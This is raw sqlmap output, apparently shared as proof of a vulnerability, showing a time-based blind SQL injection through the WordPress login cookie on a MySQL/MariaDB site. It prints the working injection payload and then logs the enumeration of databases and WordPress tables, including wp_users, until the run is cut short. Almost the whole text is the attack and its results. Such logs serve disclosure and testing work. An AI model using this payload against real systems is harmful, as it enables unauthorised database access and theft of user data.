 sqlmap identified the following injection point(s) with a total of 205 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: wordpress_logged_in=" AND (SELECT 3389 FROM (SELECT(SLEEP(5)))PNTQ) AND "JGLy"="JGLy
---
[21:31:15] [INFO] the back-end DBMS is MySQL
[21:31:15] [WARNING] it is very important to not stress the network connection during usage of time-based payload
s to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
web server operating system: Linux Debian
web application technology: Apache 2.4.59
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[21:31:29] [INFO] enumerating database management system schema
[21:31:29] [INFO] fetching database names
[21:31:29] [INFO] fetching number of databases
[21:31:29] [INFO] retrieved:
[21:31:40] [INFO] adjusting time delay to 1 second due to good response times
2
[21:31:40] [INFO] retrieved: information_schema
[21:32:52] [INFO] retrieved: wordpress
[21:33:25] [INFO] fetching tables for databases: 'information_schema, wordpress'
[21:33:25] [INFO] fetching number of tables for database 'wordpress'
[21:33:25] [INFO] retrieved: 14
[21:33:27] [INFO] retrieved: wp_users
[21:34:05] [INFO] retrieved: wp_comments
[21:34:36] [INFO] retrieved: wp_posts
[21:35:01] [INFO] retrieved: wp_term_taxonomy
[21:36:05] [INFO] retrieved: wp_postmeta
[21:36:37] [INFO] retrieved: wp_terms
[21:36:57] [INFO] retrieved: wp_usermeta
[21:37:24] [INFO] retrieved: wp_options
[21:38:01] [INFO] retrieved: wp_termmeta
[21:38:29] [INFO] retrieved: wp_links
[21:39:00] [INFO] retrieved: wp_term_relationships
[21:40:14] [INFO] retrieved: wp_pp_activity_logs
[21:41:27] [INFO] retrieved: wp_commentmeta
[21:42:11] [INFO] retrieved: wp_loginizer_logs
[21:43:07] [INFO] fetching number of tables for database 'information_schema'
[21:43:07] [INFO] retrieved: 79
[21:43:12] [INFO] retrieved: ALL_PLUGINS
[21:44:03] [INFO] retrieved: APPLIC^C
[21:44:24] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[*] ending @ 21:44:24 /2024-12-20/